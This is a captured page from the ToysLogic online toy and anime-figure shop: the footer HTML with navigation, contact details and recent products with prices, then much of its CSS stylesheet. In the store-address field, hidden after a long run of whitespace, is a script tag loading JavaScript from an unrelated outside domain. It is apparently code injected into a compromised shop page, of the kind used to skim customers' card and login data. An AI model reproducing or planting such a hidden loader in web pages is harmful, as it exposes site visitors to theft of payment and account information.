            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71609"><img src="images/Figure_Anime_Figure_18/TL300852253.jpg" alt="Dragon Ball - Son Goku and Dragon Tamashii Art" title=" Dragon Ball - Son Goku and Dragon Tamashii Art " width="50" height="46" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71609">Dragon Ball - Son Goku and Dragon Tamashii Art </a></p>
                <p class="price"><span class="normalprice">$269.99 </span>&nbsp;<span class="productSpecialPrice">$259.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71608"><img src="images/Figure_Anime_Figure_18/TL300852345.jpg" alt="One Piece - TCG Starter Display Egghead ST-29" title=" One Piece - TCG Starter Display Egghead ST-29 " width="50" height="49" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71608">One Piece - TCG Starter Display Egghead ST-29</a></p>
                <p class="price"><span class="normalprice">$22.99 </span>&nbsp;<span class="productSpecialPrice">$21.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71607"><img src="images/Figure_Anime_Figure_18/TL300852344.jpg" alt="Digimon - TCG Time Stranger Booster BT-24" title=" Digimon - TCG Time Stranger Booster BT-24 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71607">Digimon - TCG Time Stranger Booster BT-24</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71606"><img src="images/Figure_Anime_Figure_18/TL300852343.jpg" alt="One Piece - TCG Illustration Box Display Vol. 6 IB-06" title=" One Piece - TCG Illustration Box Display Vol. 6 IB-06 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71606">One Piece - TCG Illustration Box Display Vol. 6 IB-06</a></p>
                <p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71605"><img src="images/Figure_Anime_Figure_18/TL300852342.jpg" alt="One Piece - TCG Illustration Box Display Vol. 5 IB-05" title=" One Piece - TCG Illustration Box Display Vol. 5 IB-05 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71605">One Piece - TCG Illustration Box Display Vol. 5 IB-05</a></p>
                <p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71604"><img src="images/Figure_Anime_Figure_18/TL300852341.jpg" alt="One Piece - TCG The Azure Seas Seven Booster OP-14" title=" One Piece - TCG The Azure Seas Seven Booster OP-14 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71604">One Piece - TCG The Azure Seas Seven Booster OP-14</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603"><img src="images/Figure_Anime_Figure_18/TL300852340.jpg" alt="Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver." title=" Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver. " width="36" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603">Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver.</a></p>
                <p class="price"><span class="normalprice">$404.99 </span>&nbsp;<span class="productSpecialPrice">$384.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$20.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602"><img src="images/Figure_Anime_Figure_18/TL300852339.jpg" alt="Zenless Zone Zero - Seth Lowell Nendoroid" title=" Zenless Zone Zero - Seth Lowell Nendoroid " width="37" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602">Zenless Zone Zero - Seth Lowell Nendoroid</a></p>
                <p class="price"><span class="normalprice">$65.99 </span>&nbsp;<span class="productSpecialPrice">$62.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601"><img src="images/Figure_Anime_Figure_18/TL300852338.jpg" alt="Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver" title=" Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver " width="40" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601">Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver</a></p>
                <p class="price"><span class="normalprice">$89.99 </span>&nbsp;<span class="productSpecialPrice">$81.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600"><img src="images/Figure_Anime_Figure_18/TL300852337.jpg" alt="Honkai Star Rail - Diorama Robin Flowing Nightglow Ver" title=" Honkai Star Rail - Diorama Robin Flowing Nightglow Ver " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600">Honkai Star Rail - Diorama Robin Flowing Nightglow Ver</a></p>
                <p class="price"><span class="normalprice">$119.99 </span>&nbsp;<span class="productSpecialPrice">$113.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$6.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/genesis/css/stylesheet_genesis.css
body_size: 61307
content:
/**
 * Main CSS Stylesheet
 *
 * @package templateSystem
 * @copyright Copyright 2003-2007 Zen Cart Development Team
 * @copyright Portions Copyright 2003 osCommerce
 * @license http://www.zen-cart.com/license/2_0.txt GNU Public License V2.0
 * @version $Id: stylesheet.css 5952 2007-03-03 06:18:46Z drbyte $
 */
html{
    font-size: 125%;
}

body{
    font-family: OpenSans, Georgia, "Times New Roman", Times, serif;
    font-size: .5em;
    color: #666666;
    background: #eeeeee url('../images/noisy-grid.png');
}
a{
    color:#409F89;
    text-decoration:none;
    outline: none;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
a:focus{
    outline: none;
}
a:hover{
    color:#444;
    text-decoration:none;
}
h1, h2, h3, h4,h5{
    font-weight: bold;
    line-height: 170%;
    color: #444444;
}
h1{
    font-size:2.2em;
}
h2{
    font-size:1.7em;
}
h3{
    font-size:1.3em;
}
h4{
    margin-bottom:20px;
    font-size:.9em;
    font-weight:normal;
}
h5{
    font-size:1em;
}
p, blockquote{
    font-size: .9em;
    margin-bottom:20px;
    line-height:170%;
}
input[type=submit]{
    -webkit-appearance: none;
}
.hide{
    display:none;
}
.italic{ font-style:italic; }
.bold{ font-weight:bold; }
.yellow { color: #F3D529 }
.blue { color: #31C2DE }
.green { color: #BAD730 }
.pink { color: #E83F96 }
.righted { text-align: right; }
.left { text-align: left; }
.underline{ text-decoration:underline; }
.relative { position: relative; }
.absolute { position: absolute; }
.nomargin{ margin:0 !important; }
.nopadding{ padding:0 !important; }
hr{
    clear:both;
    margin-bottom:25px;
    border:none;
    border-top: 1px solid #d6d6d6;
    border-bottom: 1px solid #fff;
}
input, textarea, select{
    font-family: OpenSans, Georgia, "Times New Roman", Times, serif;
    color:#444;
}
h4, h5, h6, LABEL, h4.optionName, LEGEND, ADDRESS, .sideBoxContent, .larger{
    }
LABEL, h4.optionName {
    vertical-align: top;
    }
legend {
    font-size: 1.1em;
    font-weight: bold;
    color: #222222;
}
.sorterLabel, .filterLabel {
    padding: 7px 0;
    color: #888888;
}
LABEL.checkboxLabel, LABEL.radioButtonLabel {
    margin: 0.5em 0.3em;
    }
#logo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .centerBoxContentsAlsoPurch, .attribImg {
    float: left;
    }
LABEL.inputLabel {
    width: 9em;
    float: left;
    }
LABEL.inputLabelPayment {
    width: 14em;
    float: left;
    padding-left: 2.5em;
    }
LABEL.selectLabel, LABEL.switchedLabel, LABEL.uploadsLabel {
    width: 11em;
    float: left;
    }
label.m-wrap {
    font-size: .9em;
}
input.m-wrap, textarea.m-wrap {
    border: 1px solid #d6d6d6;
}
#checkoutPayment LABEL.radioButtonLabel {
    font-weight: bold;
    }
ADDRESS {
    font-style: normal;
    }
.clearBoth {
    clear: both;
    }
.link-separator {
    padding: 0 3px 0 5px;
}
fieldset {
    border: 1px solid #d6d6d6;
    margin-bottom: 15px;
}
table{width:100%;margin:20px 0;}table th,table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #dddddd;}
table th{font-weight:bold;}
table thead th{vertical-align:bottom;}
table caption+thead tr:first-child th,table caption+thead tr:first-child td,table colgroup+thead tr:first-child th,table colgroup+thead tr:first-child td,table thead:first-child tr:first-child th,table thead:first-child tr:first-child td{border-top:0;}
table tbody+tbody{border-top:2px solid #dddddd;}
table {background-color:#ffffff;}
/*  Plain */
.m-btn.plain {
    color: #ffffff; 
    text-shadow: none;  
    background: #444444;
    border: none !important;
}
.m-btn.plain:hover, 
.m-btn.plain:focus, 
.m-btn.plain:active, 
.m-btn.plain.active, 
.m-btn.plain.disabled,
.m-btn.plain[disabled] { 
    border: 1px solid #444444;
}

.m-btn.plain:active,
.m-btn.plain.active {
    background: none !important;
    border: 1px solid #444444;
    color: #ffffff !important;
    -webkit-box-shadow: none;
    -moz--box-shadow: none;
    box-shadow: none;
}
.m-btn-group.group-plain.open .dropdown-toggle {
    -webkit-box-shadow: none;
    -moz--box-shadow: none;
    box-shadow: none;    
}
.socialMedia li {
    padding: 2px !important;
}
.social {
    width: 32px;
    height: 32px;
    background: #444444;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    color: #409F89;
    font-size: 1.4em;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
    cursor: pointer;
    overflow: hidden;
    -webkit-transition: .25s all;
    -moz-transition: .25s all;
    -o-transition: .25s all;
    transition: .25s all;
}
.social.facebook:hover {
    background: #3B5998;
    color: #ffffff;
}
.social.twitter:hover {
    background: #00a0d1;
    color: #ffffff;
}
.social.gplus:hover {
    background: #db5a3c;
    color: #ffffff;
}
.social.pinterest:hover {
    background: #910101;
    color: #ffffff;
}
/*Header*/
#textGreeting {
    padding: 5px 10px;
    font-size: 1em;
}
#textGreeting p {
    margin: 0 !important;
}
nav#common-menu {
    margin-top: 20px;
    width: 100%;
}
nav#common-menu ul li {
    height: 40px;
    line-height: 40px;
    margin-right: 15px;
}
nav#common-menu ul li a {
    color: #444444;
    display: block;
    font-size: 1.3em;
    text-transform: uppercase;
    font-weight: bold;    
}
nav#common-menu ul li a:hover {
    color: #aaaaaa;
}
nav#common-menu ul li.last {
    float: right;
    margin: 0;
}
#currency-header, #language-header {
    color: #444444;
}
form#currency-change {
    display:inline-block;
    margin: 0;
    padding: 0;
}
#currency-header a, #language-header a{
    color: #444444;
    cursor: pointer;
}
#currency-header ul.m-dropdown-menu, #language-header ul.m-dropdown-menu {
    min-width: auto;
    padding: 0;
    border: 1px solid #d6d6d6;
}
#currency-header ul.m-dropdown-menu a, #language-header ul.m-dropdown-menu a {
    padding: 5px 8px;
    display: block;
}
.navbar {
    margin-bottom: 0px;
}
.navbar .nav {
    width: 100%;
}
.navbar-inner {
    position:relative;
    width:100%;
    height:40px;
    line-height:41px;
    border-top: 1px solid #d6d6d6;
    border-bottom: 1px solid #d6d6d6;
}
.search-top-header {
    margin-top: 10px;
}
.search-top-header input[type="text"].m-wrap {
    background: none !important;
    width: 150px;
    -webkit-transition: all .8s ease;
    -moz-transition: all .8s ease;
    -o-transition: all .8s ease;
    transition: all .8s ease;
    border: 1px solid #b6b6b6 !important;
}
.search-top-header input[type="text"].m-wrap:focus {
    width: 220px;
    border: 1px solid #409F89 !important;
}
.navbar-inner ul.nav > li {
    height: 40px;
}
.navbar .nav > li > a {
    font-size: 1.3em;
    text-transform: uppercase;
    font-weight: bold;
    float: none;
    padding: 9px 15px;
    color: #444444;
    text-decoration: none;
    -webkit-text-shadow: none;
    -moz-text-shadow: none;
    text-shadow: none;
    -webkit-transition: border-bottom-color .5s ease;
    -moz-transition: border-bottom-color .5s ease;
    -o-transition: border-bottom-color .5s ease;
    transition: border-bottom-color .5s ease;   
}
.navbar .nav > li > a:focus, .navbar .nav > li > a:hover {
    color: #444444;
    text-decoration: none;
    border-bottom: 2px solid #409F89;
}
.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle {
    border-bottom: 2px solid #409F89;
    color: #444444;
    background: #ffffff !important;
}
.navbar .nav > li.header-share {
    border-left: 1px solid #d6d6d6;
}
.dropdown-menu::before, 
.dropdown-menu::after {
    border: none !important;
    content: none !important;
}
.dropdown-menu {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 0;
    margin-top: 0px;
    border: none;
    border: 1px solid #d6d6d6;
    min-width: 200px;
}
.dropdown-menu li > a {
    display: block;
    padding: 8px 20px;
    clear: both;
    font-weight: normal;
    line-height: 20px;
    color: #666666;
    white-space: nowrap;
    border-bottom: 1px solid #d6d6d6;
}
.dropdown-menu li > a:hover {
    background: #409F89;
    color: #ffffff;
}
.dropdown-submenu > a{
    position: relative;
}
.dropdown-submenu > a:after {
    content:"\f105";
    font-family: "FontAwesome";
    position: absolute;
    right: 10px;
}
.dropdown-submenu:hover>a {
    background: #409F89;
    color: #ffffff;
}
.dropdown-submenu > .dropdown-menu {
    top: 6px;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    border:none;
    -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
}
a.dd-active {
    border-bottom: 2px solid #409F89;
}
/*BreadCrumb*/
.breadcrumb {
    font-size: .9em;
    padding: 0;
    margin: 0px 0px 20px;
    background: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
.breadcrumb span.start {
    color: #888888;
    margin-right: 5px;
}
.breadcrumb span.divider {
    padding: 0 5px 0 7px;
    color: #888888;
}
.breadcrumb a{
    font-size: 1em;
    font-family: "OpenSansLight", "OpenSans", sans-serif;
}

/*products carousel*/
.carousel-nav {
    position: absolute;
    top: 10px;
    right: 0px;
}
.carousel-nav ul {
    list-style: none;
    margin: 0;
}
.carousel-nav ul li{
    display: inline-block;
    margin-left: 2px;
}
.carousel-nav ul li a{
    display: table-cell;
    width: 28px;
    height: 28px;
    vertical-align: middle;
    text-align: center;
    font-size: 22px;
    color: #444444;
}
.carousel-nav ul li a.grey-next{
    background: #c6c6c6;
}
.carousel-nav ul li a.grey-prev{
    background: #c6c6c6;
}
.carousel-nav ul li a.grey-next:hover{
    background: #409F89;
    color: #ffffff;
}
.carousel-nav ul li a.grey-prev:hover{
    background: #409F89;
    color: #ffffff;
}
.carousel-nav ul li a.grey-disabled{
    background: #e6e6e6;
}
.carousel-nav ul li a.grey-prev.grey-disabled:hover{
    background: #e6e6e6;
    color: #444444;
    cursor: default;
}
.carousel-nav ul li a.grey-next.grey-disabled:hover{
    background: #e6e6e6;
    color: #444444;
    cursor: default;
}
.manufacturers-carousel-nav.carousel-nav{
    
}
.indexProducts {
    padding: 5px;
    width: 178px;
    float: left;
}
.indexProductsInner {
    padding: 10px 10px 15px 10px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    transition: all .3s linear;
    border-bottom: 3px solid transparent;    
}
.indexProducts:hover .indexProductsInner {
    -webkit-box-shadow: 0px 0px 10px 4px #e4e4e4;
    -moz-box-shadow: 0px 0px 10px 4px #e4e4e4;
    box-shadow: 0px 0px 10px 4px #e4e4e4;
    border-bottom: 2px solid #409F89;
}
.indexProducts a.indexProductsName {
    display: block;
    margin: 10px 0 5px 0;
    font-size: 1em;
    min-height: 40px;
    color: #444444;
}
.indexProducts .price {
    display: block;
    margin-bottom: 15px;
    color: #409F89;
}
/*Product Listing*/
.categoriesRowName {
    font-size: 1.3em;
    font-weight: bold;
}
.listingProductsAction .m-wrap, .btnCart .m-wrap {
    width: auto !important;
    margin-bottom: 0 !important;
}
.listingProductsAction .m-btn {
    padding: 7px 14px !important;
}
.productsListWrapper {
    margin: 15px 0;
}
.productList {
    padding: 10px 0;
    border-bottom: 1px solid #d6d6d6;  
    position: relative;
    display: block;
}
.productList p.rating {
    margin: 10px 0;
}
.productList .itemTitle {
    margin-top: 0;
}
#indexProductList .grid-list {
    float: right;
}
#indexProductList .grid-list .m-btn{
    margin: 0;
}
.productsGridWrapper .gridItem {
    display: inline-block;
    vertical-align: top;
    margin: 5px;
    width: 31%;   
}
.gridItemInner {
    padding: 10px;
    padding-bottom: 15px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    transition: all .3s linear;
    border-bottom: 3px solid transparent;        
}
.gridItem:hover .gridItemInner {
     -webkit-box-shadow: 0px 0px 10px 4px #e4e4e4;
    -moz-box-shadow: 0px 0px 10px 4px #e4e4e4;
    box-shadow: 0px 0px 10px 4px #e4e4e4;
    border-bottom: 3px solid #409F89;
}
.gridItem h3.name {
    font-weight: normal;
    font-size: 1em;
    min-height: 40px;
}
.gridItem price {
    font-size: 1.2em;
}
.productsGridWrapper {
    margin-bottom: 20px;
}
#productsListingBottomNumber {
    margin-top: 10px;
}
.itemTitle a, .name a {
    color: #444444;
}
.itemTitle a:hover , .name a:hover{
    color:#409F89;
}
.navSplitPagesLinks select.m-wrap {
    width: auto;
    margin: -5px 5px 0 5px;
}
.productsListWrapper .navSplitPagesLinks a, .productsGridWrapper .navSplitPagesLinks a, .productsListWrapper i, .productsGridWrapper i {
    display: none;
}
.navSplitPagesLinks .current{
    display: inline-block;
    width: 28px;
    height: 25px;
    float: left;
    font-weight: normal;
    padding-top: 5px;
    vertical-align: middle;
    text-align: center;
    color: #222222;
    margin: 0 2px;
    background: #e6e6e6;
}
.navSplitPagesLinks a {
    display: inline-block;
    width: 28px;
    height: 25px;
    float: left;
    padding-top: 5px;
    font-weight: normal;
    vertical-align: middle;
    text-align: center;
    color: #222222;
    background: #fafafa;
    margin: 0 2px;
}
.navSplitPagesLinks a:hover {
    color: #222222;
    background: #e6e6e6;
}
.noProducts {
    text-align: center;
}
.noProducts .noProductsIcon {
    font-size: 5em;
    color: #B94A48;
}
/*Product Info*/
.productInfoWrapper {
    margin-top: 20px;
}
.productInfoWrapper .m-wrap {
    width: auto !important;
}
#productName {
    margin-bottom: 10px !important;
}
#productPrices {
    color: #409F89;
}
.qty-box {
    display: inline-block;
    vertical-align: top;
    margin-right: 20px;
    margin-top: 3px;
}
.nav-tabs {
    border-bottom: 1px solid #d6d6d6;
    position: relative;
}
.nav-tabs > li {
    
}
.nav-tabs > li > a {
    padding-top: 8px;
    padding-bottom: 8px;
    line-height: 20px;
    border: 1px solid #d6d6d6;
    color: #666666 !important;
    border-left: none;
    margin-right: 0px;
    position: relative;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    font-size: .9em;
}
.nav-tabs > li > a.first {
    border-left: 1px solid #d6d6d6;
}
.nav-tabs > li > a:hover {
    background: none;
    border: 1px solid #d6d6d6;
    border-left: none;
    border-bottom: 1px solid #409F89;   
}
.nav-tabs > li > a.first:hover {
    border-left: 1px solid #d6d6d6;
}
.nav-tabs > .active > a, .nav-tabs > .active > a:hover {
    background: none;
    border: 1px solid #d6d6d6;
    border-left: none;
    border-bottom: 1px solid #409F89;
}
.nav-tabs > .active > a.first, .nav-tabs > .active > a.first:hover {
}
blockquote .rating {
    font-size: 1.3em;
}
blockquote p {
    font-size: 1em;
}
.reviewers {
    margin-left: 5px;
}
#productMainImage {
    margin-bottom: 10px;
    padding: 4px;
    border: 1px solid #d6d6d6;
    background: #ffffff;
}
#productMainImage .mousetrap {
    z-index: 100 !important;
    width: 100% !important;
    height: 100% !important;
}
#productMainImage .cloud-zoom-big {   

}
#zoomImage {
    color: #444444;
    background: #ffffff;
    padding: 5px 8px;
    position: absolute;
    z-index: 100;
    left: 0px;
    bottom: 0px;
    font-size: .8em;
    opacity: .7;
}
#zoomImage:hover {
    color: #409F89;
    background: #ffffff;
    opacity: 1;
}
.product_images_additional img {
    border: 1px solid #d6d6d6;
    padding: 2px;
}
/*Button*/
.button, input.button { 
    display: inline-block;
    border: none;
    padding: 0px 20px;
    height: 35px;
    line-height: 35px;
    cursor:pointer;
    text-align:center; 
    white-space:nowrap;
    background-color:#d6d6d6;
    color:#333;
    -moz-transition:    0.3s all;
    -webkit-transition: 0.3s all;
    -o-transition:      0.3s all;
    transition:         0.3s all;   
}
.button.large {
    padding: 0px 25px;
    height: 45px;
    line-height: 45px;
}
.button.small {
    padding:0 15px; 
    line-height:25px; 
    height:25px;
}
.button:hover {
    background-color:#409F89;
    color:#fff;
}
.productInfoTabs {
    margin: 30px 0;
}
.attribsSelect {
    font-size: 1.1em;
    font-weight: bold;
}
/*Images*/
#productMainImage {
    display: block;
}
#productMainImage img {
    margin: 0 auto;
    width: 100%;
}
.additionalImagesCarousel {
    margin-top: 20px;
}
#productAdditionalImages {
    padding: 0 20px;
}
#productAdditionalImages ul.flex-direction-nav a {
    top: 25px;
}
/*warnings, errors, messages*/
.messageStackWarning, .messageStackError, .messageStackSuccess, .messageStackCaution {
    line-height: 1.8em;
    padding: 0.2em;
    border: 1px solid #9a9a9a;
    }

.messageStackWarning, .messageStackError {
    background-color: #ff0000;
    color: #ffffff;
    }

.messageStackSuccess {
    background-color: #99FF99;
    color: #000000;
    }

.messageStackCaution {
    background-color: #FFFF66;
    color: #000000;
    }

/*wrappers - page or section containers*/
#mainWrapper {
    font-size: 1.2em;
    margin: 0 auto;
    background: #ffffff;
    border-top: 3px solid #409F89;
    -moz-box-shadow: 0px 0px 10px #cccccc;
    -webkit-box-shadow: 0px 0px 10px #cccccc;
    box-shadow: 0px 0px 10px #cccccc;
}
#mainContainer {
    padding: 0 20px;
    margin: 20px 0;
}
#mainSection {
}
#logoWrapper {
    padding: 30px 20px;
    position: relative;
}
#headerWrapper, #contentMainWrapper, #cartBoxListWrapper, #ezPageBoxList, #cartBoxListWrapper ul, #ezPageBoxList ul, #popupAdditionalImage, #popupImage {
    margin: 0em;
    padding: 0em;
    }
#navColumnOneWrapper, #navColumnTwoWrapper, #mainWrapper {
    margin: auto;
    } 
#navColumnOneWrapper, #navColumnTwoWrapper {
    margin-left: 0.5em;
    margin-right: 0.5em;
    }
    
#tagline {
    font-size: 1.3em;
    text-align: left;
    padding: 10px 30px;
}

#sendSpendWrapper {
    border: 1px solid #cacaca;
    float: right;
    margin: 0em 0em 1em 1em;
    }

.floatingBox, #accountLinksWrapper, #sendSpendWrapper, #checkoutShipto, #checkoutBillto, #navEZPagesTOCWrapper {
    margin: 0;
    width: 47%;
    }

.wrapperAttribsOptions {
    display: inline-block;
    font-size: .9em;
}
.inputAttributes {
    margin-left: 15px;
}
.inputAttributes label {
    font-size: .9em;
    color: #888888;
}

/*navigation*/

.navSplitPagesResult {
    margin-bottom: 10px;
}
.navSplitPagesLinks {}

.navNextPrevCounter {
    margin: 0em;
    font-size: 0.9em;
    }
.navNextPrevList {
    display: inline;
    white-space: nowrap;
    margin: 0;
    padding: 0.5em 0em;
    list-style-type: none;
    }
#navMainWrapper {
    border-bottom: 1px solid #d6d6d6;
}
#navSuppWrapper, #navCatTabsWrapper {

    }
#navSuppWrapper {
    margin-top: 10px;
    font-family: "OpenSans", Georgia, sans-serif;
}
#navCatTabsWrapper {
    background-color: #ffffff;
    color: #9a9a9a;
    background-image:none;
}

#navMain ul {
